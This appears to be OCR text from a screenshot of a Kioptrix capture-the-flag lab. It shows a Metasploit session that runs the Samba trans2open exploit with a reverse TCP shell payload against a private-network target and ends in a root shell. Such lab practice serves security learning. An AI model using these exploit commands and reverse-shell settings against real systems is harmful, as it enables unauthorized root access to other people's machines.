 CTF – Ki... [Kioptrix: ... Usage St... [*Untitle... *Untitled ... Shell No. 1 Shell No. 4 Downloa... [Docs - F... Docs - Fil... [2020-05... [Downlo... [Zoom Cl... [Participa... 01:41 AM EN
File Actions Edit View Help
Shell No. 1 Shell No. 4 Shell No. 5 Shell No. 6
[*] 192.168.1.104:139 - Trying return address 0xbffff6fc...
[*] 192.168.1.104:139 - Trying return address 0xbffff5fc...
[*] 192.168.1.104:139 - Trying return address 0xbffff4fc...
[*] 192.168.1.104:139 - Trying return address 0xbffff3fc...
[*] 192.168.1.104:139 - Trying return address 0xbffff2fc...
[*] 192.168.1.104:139 - Trying return address 0xbffff1fc...
[*] 192.168.1.104:139 - Trying return address 0xbffff0fc...
[*] 192.168.1.104:139 - Trying return address 0xbfffeffc...
[*] 192.168.1.104:139 - Trying return address 0xbfffeefc...
[*] 192.168.1.104:139 - Trying return address 0xbfffedfc...
[*] 192.168.1.104:139 - Trying return address 0xbfffecfc...
[*] 192.168.1.104:139 - Trying return address 0xbfffebfc...
^C[-] 192.168.1.104:139 - Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf5 exploit(linux/samba/trans2open) > set payload generic/shell_reverse_tcp
payload => generic/shell_reverse_tcp
msf5 exploit(linux/samba/trans2open) > show options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.1.104 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 139 yes The target port (TCP)
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.173 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce
msf5 exploit(linux/samba/trans2open) > run
[*] Started reverse TCP handler on 192.168.1.173:4444
[*] 192.168.1.104:139 - Trying return address 0xbffffdfc...
[*] 192.168.1.104:139 - Trying return address 0xbffffcfc...
[*] 192.168.1.104:139 - Trying return address 0xbffffbfc...
[*] 192.168.1.104:139 - Trying return address 0xbffffafc...
[*] Command shell session 5 opened (192.168.1.173:4444 -> 192.168.1.104:1029) at 2020-05-27 01:40:14 +1000
whoami
root
id
uid=0(root) gid=0(root) groups=99(nobody)